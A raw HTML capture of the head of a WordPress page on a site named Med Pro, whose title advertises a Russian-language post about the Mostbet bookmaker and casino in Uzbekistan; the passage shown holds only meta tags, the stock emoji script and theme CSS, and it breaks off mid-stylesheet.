

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicalmedpro.com/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%B1%D0%BA-mostbet-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F-%D0%BA%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D0%B0-%D0%BE%D1%84%D0%B8/
body_size: 58217
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta property="og:url" content="https://medicalmedpro.com/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%B1%D0%BA-mostbet-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F-%D0%BA%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D0%B0-%D0%BE%D1%84%D0%B8/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Мостбет Бк Mostbet Букмекерская Контора Официальный Сайт Регистрация Бону"/>
<meta property="og:description" content="Мостбет Бк Mostbet Букмекерская Контора Официальный Сайт Регистрация Бонус Казино Mostbet В Узбекистане Content Ставки в Спорт – Фрибеты Бонус За Первый обналичил Настольные Игры В […]"/>
<link rel="alternate" hreflang="en-US" href="https://medicalmedpro.com/%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%B1%D0%BA-mostbet-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F-%D0%BA%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D0%B0-%D0%BE%D1%84%D0%B8/"/>
<title>Мостбет Бк Mostbet Букмекерская Контора Официальный Сайт Регистрация Бону &#8211; Med Pro</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Med Pro &raquo; Feed" href="https://medicalmedpro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Med Pro &raquo; Comments Feed" href="https://medicalmedpro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Med Pro &raquo; Мостбет Бк Mostbet Букмекерская Контора Официальный Сайт Регистрация Бону Comments Feed" href="https://medicalmedpro.com/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%b1%d0%ba-mostbet-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-%d0%be%d1%84%d0%b8/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medicalmedpro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=312b2a9403bc50e9202aa24e5d3de228"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://medicalmedpro.com/wp-includes/css/dist/block-library/style.min.css?ver=312b2a9403bc50e9202aa24e5d3de228' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medicalmedpro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://medicalmedpro.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://medicalmedpro.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='mfn-be-css' href='https://medicalmedpro.com/wp-content/themes/betheme/css/be.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://medicalmedpro.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://medicalmedpro.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://medicalmedpro.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://medicalmedpro.com/wp-content/themes/betheme/css/responsive.css?ver=26.3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C500&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://medicalmedpro.com/wp-content/uploads/elementor/css/post-6.css?ver=1698585847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://medicalmedpro.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-526-css' href='https://medicalmedpro.com/wp-content/uploads/elementor/css/post-526.css?ver=1698585847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-545-css' href='https://medicalmedpro.com/wp-content/uploads/elementor/css/post-545.css?ver=1698585847' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://medicalmedpro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.3.2' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Footer{background-image:url(https://medicalmedpro.com/wp-content/uploads/2021/09/dentist4-footer-bg-scaled.webp);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Footer .widgets_wrapper{padding:110px 0 70px}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Jost",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body{font-size:18px;line-height:28px;font-weight:400;letter-spacing:0px}.big{font-size:20px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:75px;line-height:75px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:75px;line-height:75px;font-weight:500;letter-spacing:0px}h2{font-size:55px;line-height:62px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:40px;line-height:50px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:30px;line-height:40px;font-weight:600;letter-spacing:0px}h5{font-size:20px;line-height:30px;font-weight:600;letter-spacing:0px}h6{font-size:15px;line-height:24px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:75px;line-height:75px;font-weight:500;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:15px;line-height:24px;font-weight:400;letter-spacing:0px}.big{font-size:17px;line-height:26px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:64px;line-height:64px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:64px;line-height:64px;font-weight:500;letter-spacing:0px}h2{font-size:47px;line-height:53px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:34px;line-height:43px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:26px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:64px;line-height:64px;font-weight:500;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:14px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:15px;line-height:23px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:56px;line-height:56px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:56px;line-height:56px;font-weight:500;letter-spacing:0px}h2{font-size:41px;line-height:47px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:23px;line-height:30px;font-weight:600;letter-spacing:0px}h5{font-size:15px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:56px;line-height:56px;font-weight:500;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:45px;line-height:45px;font-weight:500;letter-spacing:0px}h1,.text-logo #logo{font-size:45px;line-height:45px;font-weight:500;letter-spacing:0px}h2{font-size:33px;line-height:37px;font-weight:500;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:30px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:24px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:1px}#Intro .intro-title{font-size:45px;line-height:45px;font-weight:500;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed 